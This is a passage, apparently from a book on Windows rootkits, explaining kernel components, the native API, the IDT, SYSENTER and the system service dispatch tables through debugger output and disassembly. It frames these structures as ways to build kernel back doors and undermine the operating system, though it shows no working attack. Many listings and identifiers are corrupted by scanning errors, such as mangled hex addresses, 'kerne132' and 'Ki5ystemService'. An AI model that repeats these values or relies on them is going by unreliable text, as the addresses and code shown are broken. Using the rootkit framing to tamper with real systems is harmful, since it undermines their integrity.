The actual DLL file that represents the HAL will vary depending upon the hardware on which Windows is running. For instance, standard PCs use a file named hal. dll. For computers that provide an advanced configuration and power interface (ACPD, the HAL is implemented by a file named halacpi.dll. ACPI machines that use multiple processors use a HAL implemented by a file named halmacpi. dll. In general, the HAL will be implemented by some file named  $\text{hal}^*$ . dll located in the %windir%\system32 folder.

Down at the very bottom, sitting next to the HAL, is the bootvid. dll file, which offers very primitive VGA graphics support during the boot phase. This driver's level of activity can be toggled using the bcdedit.exe quietboot option, or the /noguiboot switch in the boot. ini file for older versions of Windows.

The core of the Windows operating system resides in ntoskrnl. exe binary. This executable implements its functionality in two layers: the *executive* and the *kernel.* This may seem a bit strange, seeing as how most operating systems use the term "kernel" to refer to these two layers in aggregate.

The executive implements the system call interface (which we will formally meet in the next section) and the major OS components (e.g., I/O manager, memory manager, process and thread manager). Kernel-mode device drivers will typically be layered between the HAL and the executive's I/O manager.

The kernel implements low-level routines (e.g., those related to synchronization, thread scheduling, and interrupt servicing) that the executive builds upon to provide higher-level services. As with the HAL, there are different binaries that implement the executive/kernel depending upon the features that are enabled (see Table 3-4).

The win32k. sys file is another major player in kernel space. This kernelmode driver implements both user and graphics device interface (GDI) services. User applications invoke user routines to create GUl controls. The GDI is used for rendering graphics for display on output devices. Unlike other operating systems, Windows pushes most of its GUl code to the kernel for speed.





One way to see how these kernel-mode components are related is to use the dumpbin . exe tool that ships with the Windows SDK. Using dumpbin. exe, you can see the routines that one component imports from the others (see Table 3-5).

C:\windows\system32\> dumpbin.exe /imports hal.dll

For the sake of keeping Figure 3-5 relatively simple, I displayed only a limited subset of the Windows API DLLs. This explains why you'll see files referenced in Table 3-5 that you won't see in Figure 3-5.





#### **User-Mode Components**

An *environmental subsystem* is a set of binaries running in user mode that allow applications written to utilize a particular environment/API to run. Using the subsystem paradigm, a program built to run under another operating system (like OS/2) can be executed on a subsystem without significant alteration.

Understanding the motivation behind this idea will require a trip down memory lane. When Windows NT 4.0 was released in 1996, it supported five different environmental subsystems: Win32, Windows on Windows (WOW), NT Virtual DOS Machine (NTVDM), OS/2, and POSIX. Whew!

The Win32 subsystem-supported applications conforming to the Win32 API, which was a 32-bit API used by applications that targeted Windows 95 and Windows NT. The WOW subsystem provided an environment for older 16-bit Windows applications that were originally designed to run on Windows 3.l. The NTVDM subsystem offered a command-line environment for legacy DOS applications. The OS/2 subsystem supported applications written to run on IBM's OS/2 operating system. The POSIX subsystem was an attempt to silence UNIX developers who, no doubt, saw NT as a clunky upstart.

So there you have it, a grand total of five different subsystems:

- $\blacksquare$  Win32 (what Microsoft wanted to people to use)
- $\blacksquare$  WOW (supported legacy Windows 3.1 apps)
- **NTVDM** (supported even older MS-DOS apps)
- $\Box$  OS/2 (an attempt to appeal to the IBM crowd)
- **POSIX** (an attempt to appeal to the UNIX crowd)



Essentially, what Microsoft was trying to do was gain market share by keeping its existing customer base while luring users who worked on other platforms.

As the years progressed, the OS/2 and POSIX subsystems were dropped, reflecting the market's demand for these platforms. As a replacement for the POSIX environment, Windows XP and Windows Server 2003 offered a subsystem known as Windows Services for UNIX (SFU). With the release of Vista, this is now known as the Subsystem for UNIX-based Applications (SUA). In your author's opinion, SUA is probably a token gesture on Microsoft's part. With over 90 percent of the desktop market, and a growing share of the server market, catering to other application environments isn't much of a concern anymore. It's a Windows world now.

The primary environmental subsystem in Vista and Windows Server 2008 is the *Windows subsystem.* It's a direct descendent of the Win32 subsystem. The marketing folks at Microsoft wisely decided to drop the "32" suffix when 64-bit versions of XP and Windows Server 2003 were released.

The Windows subsystem consists of three basic components:

- User-mode Client-Server Runtime Subsystem (csrss.exe)
- **E** Kernel-mode device driver (win32k.sys)
- User-mode DLLs that implement the subsystem's API

The Client-Server Runtime Subsystem plays a role in the management of user mode processes and threads. It also supports command-line interface functionality. It's one of those executables that's a permanent resident of user space. Whenever you invoke the Windows Task Manager you're bound to see at least one instance of csrss. exe.

The interface that the Windows subsystem exposes to user applications (i.e., the *Windows API)* looks a lot like the Win32 API and is implemented as a collection of DLLs (e.g., kerne132. dll, advapi32. dll, user32. dll, gdi. dll, shel132. dll, rpcrt4. dll, etc.). If a Windows API cannot be implemented entirely in user space, and needs to access services provided by the executive, it will invoke code in the ntdll. dlllibrary to reroute program control to code in ntoskrnl. exe. In the next section we'll spell out the gory details of this whole process.

As in kernel mode, we can get an idea of how these user-mode components are related using the dumpbin . exe tool (see Table 3-6). For the sake of keeping Figure 3-5 relatively simple, I displayed only a limited subset of the

Windows API DLLs. So you'll see files referenced in Table 3-6 that you won't see in Figure 3-5.

One last thing that might be confusing: In Figure 3-5 you might notice the presence of user-mode "services," in the box located at the upper left of the diagram. From the previous discussion, you might have the impression that the operating system running in kernel mode is the only entity that should be offering services. This confusion is a matter of semantics more than anything else. A user-mode *service* is really just a user-mode application that runs in the background, requiring little or no user interaction. As such, it is launched and managed through another user-mode program called the Service Control Manager (SCM), which is implemented by the services. exe file located in the %systemroot%\system32 directory. To facilitate management through the SCM, a user-mode service must conform to an API whose functions are declared in the winsvc . h header file. We'll run into the SCM again when we look at kernel-mode drivers.





# **3.5 The Native API**

The features that an operating system offers to user-mode applications are defined by a set of routines called the *system call interface.* These are the building blocks used to create user-mode APIs like the ANSI C standard library. Traditionally, operating systems like UNIX have always had a well-documented, clearly-defined set of system calls. The MINIX operating system, for example, has a system call interface consisting of only 53 routines. Everything that the MINIX operating system is capable of doing ultimately can be resolved to into one or more of these system calls.

However, this is not the case with Windows, which refers to its system call interface as the *native API* of Windows. Like the Wizard of Oz, Microsoft has opted to leave the bulk of its true nature behind a curtain. Rather than access operating system services through the system call interface, the architects in Redmond have decided to veil them behind yet another layer of code. "Pay no attention to the man behind the curtain," booms the mighty Oz, "focus on the ball of fire known as the Windows API."

**Note:** Old habits die hard. In this book I'll use the terms "system call interface" and "native API" interchangeably.

One can only guess the true motivation for this decision. Certain unnamed network security companies would claim that it's Microsoft's way of keeping the upper hand. After all, if certain operations can only be performed via the native API, and you're the only one who knows how to use it, you can bet that you possess a certain amount of competitive advantage. On the other hand, leaving the native API undocumented might also be Microsoft's way of leaving room to accommodate change. This way, if a system patch involves updating the system call interface, developers aren't left out in the cold because their code relies on the Windows API (which is less of a moving target).

In this section, I describe the Windows system call interface. I'll start by looking at the kernel-mode structures that facilitate native API calls, and then demonstrate how they can be used to enumerate the API. Next, I'll examine which of the native API calls are documented and how you can glean information about a particular call even if you don't have formal documentation. I'll end the section by tracing the execution path of native API calls as they make their journey from user mode to kernel mode.

## **The IVI Grows Up**

In real-mode operating systems, like MS-DOS, the Interrupt Vector Table was the central system-level data structure; the formal entryway to the kernel. Every DOS system call could accessed by through a software-generated interrupt (typically INT 021, with a function code placed in the AH register). In Windows, the IVT has been reborn as the *Interrupt Descriptor Table* (IDT) and has lost some of its former luster. This doesn't mean that the IDT isn't useful (it can stilI serve as a viable entry point into kernel space); it's just not the all-consuming focal structure it was back in the days of real mode.

## **Hardware and the System Call Mechanism**

When Windows starts up, it checks to see what sort of processor it's running on and adjusts its system call invocations accordingly. Specifically, if the processor predates the Pentium II, the INT 0x2E instruction is used to make system calls. For more recent IA-32 processors, Windows relieves the IDT of this duty in favor of using the special-purpose SYSENTER instruction to make the jump to kernel space code. Hence, most contemporary installations of Windows only use the IDT to respond to hardware-generated signals and handle processor exceptions.

**> Note:** Each processor has its own IDTR register. Thus, it makes sense that each processor will also have its own lOT. This way, different processors can invoke different ISRs if they need to. For instance, on machines with multiple processors, all of the processors must acknowledge the clock interrupt. However, only one processor increments the system clock.

According to the Intel specifications, the IDT (the Interrupt Descriptor Table) can contain at most 256 descriptors, each of which is 8 bytes in size. We can determine the base address and size of the IDT by dumping the descriptor registers.

```
kd> rM 0x100
gdtr=82430000 gdtl=03ff idtr=82430400 idtl=07ff tr=0028 ldtr=0000
```
This tells us that the IDT begins at linear address 0x82430400 and has 256 entries. The address of the IDT's last byte is the sum of the base address in IDTR and the limit in IDTL.

If we wanted to, we could dump the values in memory from linear address 0x82430400 to 0x82430BFF and then decode the descriptors manually. There is, however, an easier way. The ! ivt kernel-mode debugger extension command can be used to dump the name and addresses of the corresponding ISR routines.

```
kd> !idt -a 
00: 8188d6b0 nt!KiTrap00
01: 8188d830 nt!KiTrap01
92: Task Selector = 9xOOS8 
93: 8188dc84 nt!KiTrap03 
. . .
```
Of the 254 entries streamed to the console, less than a quarter of them reference meaningful routines. Most of the entries (roughly 200 of them) resembled the following ISR:

#### 8188bf19 nt!KiUnexpectedlnterrupt16

These KiUnexpectedInterrupt routines are arranged sequentially in memory and they all end up calling a function called KiEndUnexpectedRange, which indicates to me that only a few of the IDT's entries actually do something useful.



Even though contemporary hardware forces Windows to defer to the SYSENTER instruction when making jumps to kernel-space code, the IDT entry that implemented this functionality for older processors still resides in the IDT at entry  $0x2E$ .



The ISR that handles interrupt 0x2E is a routine named KiSystemService. This is the *system service dispatcher,* which uses the information passed to it from user mode to locate the address of a native API routine and invoke the native API routine.

From the perspective of someone who's implementing a rootkit, the IDT is notable as a way to access hardware ISRs or perhaps to create a back door into the kernel. We'll see how to manipulate the IDT later on in the book. The function pointers that specify the location of the Windows native API routines reside in a different data structure that we'll meet shortly (i.e., the SSDT).

#### **System Call Data Strudures**

When the INT 0x2E instruction is used to invoke a system call, the *system service number* (also known as the *dispatch ID)* that uniquely identifies the system call is placed in the EAX register. For example, back in the days of

Windows 2000, when interrupt-driven system calls were the norm, an invocation of the KiSystemService routine would look like:

```
ntdll!NtDeviceIoControlFile: 
       move eax, 38h 
       lea edx, [esp+4] 
       int 2Eh 
       ret 28h
```
The previous assembly code is the user-mode proxy for the NtDevicelo-ControlFile system call on Windows 2000. It resides in the ntdll.dll library, which serves as the user-mode liaison to the operating system. The first thing that this code does is to load the system service number into EAX. This is reminiscent of real mode, where the AH register serves an analogous purpose. Next, an address for a value on the stack is stored in EDX and then the interrupt itself is executed.

#### **The SYSENTER Instrudion**

Nowadays, most machines use the SYSENTER instruction to jump from user mode to kernel mode. Before SYSENTER is invoked, three 64-bit *machinespecific registers* (MSRs) must be populated so that the processor knows both where it should jump to and where the kernel-mode stack is located (in the event that information from the user-mode stack needs to be copied over). These MSRs (see Table 3-7) can be manipulated by the RDMSR and WRMSR instructions.





If we dump the contents of the IA32\_SYSENTER\_CS and IA32\_SYSENTER\_EIP registers using the rdmsr debugger command, we see they specify an entry point residing in kernel space named KiFastCallEntry. In particular, the selector stored in the IA32 SYSENTER CS MSR corresponds to a Ring 0 code segment that spans the entire address range (this can be verified with the dg kernel debugger command). Thus, the offset stored in the IA32\_SYSENTER\_EIP MSR is actually the full-blown 32-bit linear address of

the KiFastCallEntry kernel-mode routine. If you disassemble this routine, you'll see that eventually program control jumps to our old friend KiSystemService.

```
kd> rdmsr 174 
msr[174] = 00000000 00000008
kd> rdmsr 176 
msr[176] = 00000000 81864880
kd> dg 8 
                                    P 5i Gr Pr Lo 
Sel Base Limit Type I ze an es ng Flags 
                                     . .. .. .. .. ..
eees eeeeeee fffffffff Code RE Ac 0 Bg Pg P N1 eeeeec9b
kd> u 81864880 
nt!KiFastCaIIEntry: 
81864880 b923000000
                                  ecx,23h 
                          mov 
81864885 6a30 
                                  30h 
                          push 
81864887 efa1 
                                  fs 
                          pop 
81864889 8ed9 
                          mov 
                                  ds,cx 
8186488b 8ec1 
                          mov 
                                  es,cx 
8186488d 648b0d40000000
                          mov 
                                  ecx,dword ptr fs:[40h) 
81864894 8b6194 
                                  esp,dword ptr [ecx+4) 
                          mov 
                          push 
81864897 6a23 
                                  23h 
818646bd @f8453010000
                                  nt!Ki5ystemService+0x68 (81864816) 
                          je
```
As in the case of INT 0x2E, before the SYSENTER instruction is executed the system service number will need to be stowed in the EAX register. The finer details of this process will be described shortly.

#### **The System Service Dispatch Tables**

Regardless of whether user -mode code executes INT0x2E or SYSENTER, the final result is the same: The kernel's system service dispatcher (i.e., KiSystemService) ends up being invoked. It uses the system service number to index an entry in an address lookup table.

The system service number is a 32-bit value (see Figure 3-6). The first 12 bits (bits 0 through 11) indicate which system service call will be invoked. Bits 12 and 13 in this 32-bit value specify one of four possible *service descriptor tables.* 

Even though four descriptor tables are possible (e.g., two bits can assume one of four values), it would seem that there are two service descriptor tables that have visible symbols in kernel space. You can see this for yourself by using the following command during a kernel debugging session:



Figure 3-6

Of these two symbols, only KeServiceDescriptorTab1e is exported by ntoskrn1. exe. (You can verfy this with the dumpbin. exe tool.) The other table is visible only within the confines of the executive.

If bits 12 and 13 of the system service number are  $\theta \times \theta \theta$  (i.e., the system service numbers range from 0x0000 - 0x0FFF), then the KeService-DescriptorTab1e is used. If bits 12 and 13 of the system service number are  $ext{ }$  exel (i.e., the system service numbers range from  $ext{ }$  ex1000 -  $ext{ }$ ), then the KeServiceDescriptorTableShadow is to be used. The ranges 0x2000 ex2FFF and ex3eee - ex3FFF don't appear to be assigned to service descriptor tables.

These two service descriptor tables contain substructures known as *System Service Tables* (SSTs). An SST is essentially an address lookup table that can be defined in terms of the following C structure:





The serviceTable field is a pointer to the first element of an array of linear addresses, where each address is the entry point of a routine in kernel space. This array of linear addresses is also known as the *System Service Dispatch Table* (SSDT) (not to be confused with SST). An SSDT is like the real-mode IVT in spirit, except that it's a Windows-specific data structure. You won't find references to the SSDT in the Intel IA-32 manuals.

The third field, nEntries, specifies the number of elements in the SSDT array.

The fourth field is a pointer to the first element of an array of bytes, where each byte in the array indicates the amount of space (in bytes) allocated for function arguments when the corresponding SSDT routine is invoked. This last array is sometimes referred to as the *System Service Parameter Table*  (SSPT). As you can see, there are a lot of acronyms to keep straight here (SST, SSDT, SSPT, etc.). Try not to let it throw you.

The first 16 bytes of the KeServiceDescriptorTab1e is an SST that describes the SSDT for the Windows native API. This is the core system data structure that we've been looking for. It consists of 391 routines (nEntries  $=$ 0x187).

```
kd> dds KeServiceDescriptorTable L4 
819398c0 8187a890 nt!Ki5erviceTable 
819398c4 00000000
819398c8 00000187
819398cc 8187aeb0 nt!K1ArgumentTable
```
The first 32 bytes of the KeServiceDescriptorTab1eShadow structure includes two SSTs. The first SST is just a duplicate of the one in KeServiceDescriptorTab1e. The second SST describes the SSDT for the user and GDI routines implemented by the win32k. sys kernel-mode driver. These are all the functions that take care of the Windows GUI. There are quite of few of these routines, 772 to be exact, but we will be focusing most of our attention on the native API.

```
kd> dds KeServiceDescriptorTableShadow L16 
81939900 8187a890 nt!KiServiceTable 
81939904 00000000
81939908 00000187
```
8193990c 8187aeb0 nt!KiArgumentTable 81939919 9124b999 win32klW32pServiceTable 81939914 00000000 81939918 00000304 8193991c 9124bf20 win32k!W32pArgumentTable

#### **Aside**

Microsoft doesn't seem to appreciate it when you broach the subject of service descriptor tables on their MSDN forums. Just for grins, here's a response that one of the drones at Microsoft gave to someone who had a question about KeServiceDescriptorTable.

"KeServiceDescriptorTable is not documented and what you are trying to do is a really bad idea. Better ask the people who provided you with the definition of KeServiceDescriptorTable."

 $-$  Mike Danes, Moderator of Visual  $C++$  Forum

# **Enumerating the Native API**

Now that we know where the native API SSDT is located and how big it is, dumping it to the console is a piece of cake.



I truncated the output of this command for the sake of brevity (though I included a complete listing in the appendix for your perusal). One thing you'll notice is that all of the routines names, with the exception of the xHalLoadMicrocode() system call, all begin with the prefix "Nt." Hence, I will often refer to the native API as  $Nt^*$  () calls, where the asterisk  $(*)$ represents any number of possible characters.

Can user-mode code access all 391 of these native API routines? To answer this question we can examine the functions exported by ntdIl. dIl, the user mode front man for the operating system. Using dumpbin . exe, we find that ntdll. dll exports 1,824 routines. Of these, 393 routines are of the form  $Nt^*$  (). This is because there are two extra  $Nt^*$  () routines exported by ntdll. dll that are implemented entirely in user space:

- NtGetTickCount()
- NtCurrentTeb()

Neither of these functions makes the jump to kernel mode. However, the NtGetTickCount routine is actually implemented by a procedure named RtlGetTickCount.

```
> uf RtlGetTickCount 
     jmp ntdll!RtlGetTickCount+9x4 
     pause 
     mov ecx,dword ptr [SharedUserOata+9x324] 
     mov edx,dword ptr [SharedUserData!SystemCallStub+0x20]
     mov eax,dword ptr [SharedUserOata+9x328) 
     cmp ecx,eax 
     jne ntdll!RtlGetTickCount+9x2 
     mov eax,dword ptr [SharedUserOata+9x4) 
     mul eax,edx 
     shl ecx,8 
     imul ecx, dword ptr [SharedUserData+0x4 (7ffe0004)]
     shrd eax,edx,18h 
     shr edx,18h 
     add eax,ecx 
     ret 
> uf NtCurrentTeb 
     mov eax, dword ptr fs: [00000018h]
     ret
```
The disassembly of NtCurrentTEB() is notable because it demonstrates that we can access thread execution blocks in our applications using raw assembler. We'll use this fact again later on in the book.

### **Nt \* () versus Zw \* () System Calls**

Looking at the dump of exported functions from ntdll.dll, you'll see what might appear to be duplicate entries.

```
NtAcceptConnectPort 
NtAccessCheck 
NtAccessCheckAndAuditAlarm 
NtAccessCheckByType
```
ZwAcceptConnectPort **ZwAccessCheck** ZwAccessCheckAndAuditAlarm ZwAccessCheckByType

```
NtAccessCheckByTypeAndAuditAlarm 
NtAccessCheckByTypeResultList
```
ZwAccessCheckByTypeAndAuditAlarm ZwAccessCheckByTypeResultList

. . .

With the exception of the NtGetTickCount() and NtCurrentTeb() routines, each  $Nt^*$  () function has a matching  $Zw^*$  () function. For example, NtCreateToken() can be paired with ZwCreateToken(). This might leave you scratching your head and wondering why there are two versions of the same function.

As it turns out, from the standpoint of a user-mode program, there is no difference. Both routines end up calling the same code. For example, take NtCreateProcess () and ZwCreateProcess ( ). Using Cdb. exe, we can see that a call to NtCreateProcess () ends up calling the code for ZwCreateProcess () such that they're essentially the same function.



In kernel mode, however, there is a difference. Let's use the NtReadFile() system call to demonstrate this.

```
llwe'll start by disassembling NtReadFile() 
kd> u nt!NtReadFile 
nt!NtReadFile: 
81a94f31 6a4c 
81a94f33 68f9b08581 
81a94f38 e84303e5ff 
81a94f3d 33f6 
81a94f3f 8975dc 
81a94f42 8975d0 
81a94f45 8975ac 
81a94f48 8975b0 
                          push 
4Ch 
                          push 
                          call 
nt!_SEH-prolog4 (81855280) 
                          xor 
                          mov 
                          mov 
                          mov 
                          mov 
                                  offset nt! ?? : :FNODOBFM:: 'string'+0x2060 
                                  esi,esi 
                                 dword ptr [ebp-24h),esi 
                                  dword ptr [ebp-30h], esi
                                dword ptr [ebp-54h),esi 
                                  dword ptr [ebp-5eh),esi 
//now let's disassemble ZwReadFile()
kd> u nt!ZwReadFile 
nt! ZwReadFile: 
81863400 b802010000
81863405 8d542494 
81863409 9c 
8186340a 6a08 
8186340c e89d130000
81863411 c22400 
                          mov 
                          lea 
                          pushfd 
                          push 
                          call 
                          ret 
                                  eax,102h 
                                  edx, [esp+4]
                                  8 
                                  nt!KiSystemService (818647ae) 
                                  24h
```


Note how I specified the nt! prefix to ensure that I was dealing with symbols within the ntoskrnl. exe memory image. As you can see, calling the ZwReadFile() routine in kernel mode is not the same as calling NtReadFile(). If you look at the assembly code for ZwReadFile(), the routine loads the system service number corresponding to the procedure into EAX, sets up EDX as a pointer to the stack so that arguments can be copied during the system call, and then calls the system service dispatcher.

In the case of NtReadFile(), we simply jump to the system call and execute it. We make a direct jump from kernel mode to another kernel-mode procedure with a minimum amount of formal parameter checking and access rights validation. In the case of ZwReadFile(), because we're going through the KiSystemService() routine to get to the system call, the "previous mode" of the code (the mode of the instructions calling the system service) is *explicitly*  set to kernel mode so that the whole process of checking parameters and access rights can proceed formally with the correct setting for previous mode. In other words, *calling a Zw\** () *routine from kernel mode* is *preferred because it guarantees that information travels through the official channels in the appropriate manner.* 

Microsoft sums up this state of affairs in the Windows Driver Kit (WDK) Glossary:

#### NtXxx Routines

A set of routines used by user-mode components of the operating system to interact with kernel mode. Drivers must not call these routines; instead, drivers can perform the same operations by calling the ZwXxx routines.

## **The Life Cycle of a System Call**

So far, we've looked at individual pieces of the puzzle in isolation. Now we're going to put it all together by tracing the execution path that results when a user-mode application invokes a routine that's implemented in kernel space. This section is important because we'll come back to this material later on when we investigate ways to undermine the integrity of the operating system.

In this example we'll examine what happens when program control jumps to a system call implemented within the ntoskrnl. exe binary. Specifically, we look at what happens when we invoke the WriteFile() Windows API function. The prototype for this procedure is documented in the Windows SDK:



Let's begin by analyzing the winlogon. exe binary with Cdb. exe. We can initiate a debugging session that targets this program via the following batch file:

```
set PATH=%PATH%jC:\Program Files\Debugging Tools for Windows 
set DBG_OPTIONS=-v
set DBG LOGFILE=-logo .\CdbgLogFile.txt
set DBG_SYMBOLS=-y SRV*C:\Symbols*http://msdl.microsoft.com/download/symbols 
CDB .exe %DBG_LOGFILE% %DBG_SYMBOLS% .\winlogon.exe
```
If some of the options in this batch file are foreign to you, don't worry. I'll discuss Windows debuggers in more detail later on. Now that we've cranked up our debugger, let's disassemble the WriteFile() function to see where it leads us.

```
0:099> uf WriteFile 
kerne132!WriteFile+0x1f0: 
7655dcfa ff75e4 push dword ptr [ebp-1Ch] 
7655dcfd eB8ae80300 call kerne132!BaseSetLastNTError (7659c58c) 
7655dd02 33c0 xor eax,eax 
7655dde4 e96dec0300 jmp kerne132!WriteFile+0x1fa (7659c976) 
kerne132!WriteFile+0xb2: 
7655dd09 c745fc01000000 mov dword ptr [ebp-4],1
7655dd10 c70603010000 mov dword ptr [esi], 103h
7655dd16 8b46e8 mav eax,dword ptr [esi+8] 
7655dd19 8945d0 mov dword ptr [ebp-30h], eax
7655dd1c 8b460c mov eax,dword ptr [esi+0Ch]
7655dd1f 8945d4 mov dword ptr [ebp-2Ch], eax
7655dd22 8b4610 mov eax,dword ptr [esi+l0h] 
7655dd25 53 push ebx 
7655dd26 8d4dd0 lea ecx, [ebp-30h] 
7655dd29 51 push ecx 
7655dd2a ff7510 push dword ptr [ebp+l0h] 
7655dd2d ff750c push dword ptr [ebp+0Ch]
7655dd30 56 push esi 
7655dd31 8bc8 mov ecx,eax
7655dd33 80e101 and cl,l 
7655dd36 f6d9 neg cl 
7655dd38 1bc9 sbb ecx,ecx 
7655dd3a f7d1 not ecx 
7655dd3c 23ce and ecx,esi 
7655dd3e 51 push ecx 
7655dd3f 53 push ebx 
7655dd4e 50 push eax
```
7655dd41 57 push edi 7655dd42 ff15f8115576 call dword ptr [kernel32! imp NtWriteFile (765511f8)

Looking at this listing (which I've truncated for the sake of brevity), the first thing you can see is that the WriteFile() API function has been implemented in the kerne132. dll. The last line of this listing is also important. It calls a routine located at an address (ex765511 f8) that's stored in a lookup table.

